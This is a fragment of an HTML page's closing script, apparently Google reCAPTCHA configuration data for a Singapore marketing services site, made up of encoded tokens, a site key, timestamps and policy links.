8KgDGHCicO/wqEfw7HDu3fCjAx8w6lPLTLDqMKZXcONw7/[base64]/Dh8OPR8KYw7rDkMOQYcKwDsK6XsOUNyzDqDzDmD4Qw4bCuDEHFX/CocKUDcOtw4k6wqsebsOEwpzDt8KgOVrCjAFAw57CqxzDjV02wopaw7vClUt9SAU2woHCh3VIwrrDtMK8w4EAwpM+w4zCkMK2ajQmPQbDn0FzYsOXAMOSMVrCnsOdEkt0w7/DgsOfw5HCsnXDgcKgX2RPwocOwpHCinLDnsOEw6vCvsK3wrDDisK1wpFMNsKcPFk8woAfbiMxw5Ju\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XCTcms7tbUGstlYiDrRss13m1wSFsAvHr1d5na4IDFM\\u003d\x22,1,0,null,1,1768653721598,0,0,[194,68,114,74],null,[235],\x22RC-aE67fOyIqWoqUQ\x22,null,null,null,null,null,\x220dAFcWeA5TO6O8C9R-VDwEKcYnerz9h7OLE4DfxZI5et2sN0TAYqzGaz9LUHoMV6MuIENuixo3BOLzD-e9MUacWKM3tq_bw_gXKg\x22,1768736521479]");
    </script></body></html>